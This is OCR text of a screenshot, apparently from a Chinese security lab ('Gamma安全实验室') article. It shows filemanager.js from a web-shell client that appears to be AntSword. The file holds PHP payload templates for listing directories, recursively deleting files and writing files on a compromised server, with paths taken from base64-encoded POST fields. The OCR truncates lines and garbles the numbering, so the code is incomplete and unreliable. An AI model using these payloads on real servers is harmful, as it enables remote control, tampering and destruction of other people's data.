 base.js JS adefault.js JS filemanager.js × JS index.js ...\php sub.php JS form.js JS
rce > core > php > template > JS filemanager.js > <unknown> > module.exports
1 /**
2 * 文件管理模板
3 */
4
5 module.exports = (arg1, arg2, arg3) => ({
6 dir: {
7 _: `$D=base64_decode(substr($_POST["${arg1}"],#randomPrefix#));$F=@opendir($D);if($F==NULL){ech
Or No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@date("Y-m-d H:i:s
(base_convert(@fileperms($P),10,8),-4);$R="\t".$T."\t".@filesize($P)."\t".$E."\n";if(@is_dir($P
$R;}echo $M.$L;@closedir($F);}`,
8 [arg1]: "#{newbase64::path}"
9 },
0
1 delete: {
2 _: `function df($p){$m=@dir($p);while(@$f=$m->read()){$pf=$p."/".$f;if((is_dir($pf))&&($f!=".")&
0777);df($pf);}if(is_file($pf)){@chmod($pf,0777);@unlink($pf);}}$m->close();@chmod($p,0777);ret
$F=base64_decode(substr(get_magic_quotes_gpc()?stripslashes($_POST["${arg1}"]):$_POST["${arg1}"
($F))echo(df($F));else{echo(file_exists($F)?@unlink($F)?"1":"0":"0");}`,
3 [arg1]: "#{newbase64::path}"
4 },
5
6 create_file: {
7 _: `echo @fwrite(fopen(base64_decode(substr($_POST["${arg1}"],#randomPrefix#)),"w"),base64_deco
#randomPrefix#)))?"1":"0";`,
8 [arg1]: "#{newbase64::path}",
9 [arg2]: "#{newbase64::content}"
0 },
1
2 read_file: {
Gamma安全实验室